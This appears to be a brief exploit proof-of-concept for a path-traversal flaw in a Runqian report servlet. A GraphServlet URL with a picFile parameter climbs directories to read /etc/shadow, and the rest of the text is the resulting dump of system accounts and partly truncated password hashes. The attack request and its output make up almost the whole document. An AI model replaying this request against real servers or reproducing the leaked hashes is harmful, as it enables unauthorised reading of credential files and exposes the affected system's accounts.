 http://21 80/servlet/com.runqian.report.view.html.GraphServlet?picFile=../../../../../../../../../../../etc/shadow
21
root:$1$89Otem 14488:0:99999:7:::
bin:*:14488:0:99999:7:::
daemon:*:14488:0:99999:7:::
adm:*:14488:0:99999:7:::
lp:*:14488:0:99999:7:::
sync:*:14488:0:99999:7:::
shutdown:*:14488:0:99999:7:::
halt:*:14488:0:99999:7:::
mail:*:14488:0:99999:7:::
news:*:14488:0:99999:7:::
uucp:*:14488:0:99999:7:::
operator:*:14488:0:99999:7:::
games:*:14488:0:99999:7:::
gopher:*:14488:0:99999:7:::
ftp:*:14488:0:99999:7:::
nobody:*:14488:0:99999:7:::
rpm:!!:14488:0:99999:7:::
dbus:!!:14488:0:99999:7:::
avahi:!!:14488:0:99999:7:::
nscd:!!:14488:0:99999:7:::
mailnull:!!:14488:0:99999:7:::
smmsp:!!:14488:0:99999:7:::
vcsa:!!:14488:0:99999:7:::
haldaemon:!!:14488:0:99999:7:::
rpc:!!:14488:0:99999:7:::
rpcuser:!!:14488:0:99999:7:::
nfsnobody:!!:14488:0:99999:7:::
sshd:!!:14488:0:99999:7:::
pcap:!!:14488:0:99999:7:::
ntp:!!:14488:0:99999:7:::
xfs:!!:14488:0:99999:7:::
gdm:!!:14488:0:99999:7:::
sabayon:!!:14488:0:99999:7:::
gaosy:$1$JQnm :14488:0:99999:7:::
oracle:$1$0ky 71:14490:0:99999:7:::